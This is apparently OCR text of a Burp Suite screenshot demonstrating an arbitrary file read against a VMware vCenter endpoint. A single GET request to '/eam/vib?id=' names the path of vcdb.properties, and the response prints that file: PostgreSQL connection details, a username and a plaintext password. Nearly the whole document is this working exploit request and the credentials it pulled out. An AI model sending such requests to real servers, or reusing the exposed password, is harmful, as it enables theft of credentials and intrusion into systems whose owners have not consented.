 StartBurp Burp Project Intruder Repeater Window Help 22 英 88% 10月16日 周五 14:10
Burp Suite Professional v2020.9.1 - Temporary Project - licensed to Jas502n
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE JSON Beautifier Knife Wsdler
1 × ...
Send Cancel < > Target: https://www.jas502n.com ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /eam/vib?id=C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\vcdb.properties HTTP/1.1
2 Host: www.jas502n.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Oct 2020 05:05:56 GMT
3 Connection: close
4 Server: Apache
5 Content-Length: 164
6
7 driver = org.postgresql.Driver
8 dbtype = PostgreSQL
9 url = jdbc:postgresql://localhost:5432/VCDB
10 username = vc
11 password = tOTrbH(W#29MYd6@
12 password.encrypted = false
13
? Search... 0 matches
Done 276 bytes | 18 millis
PC 2 $ 10月 16 9 IJ T W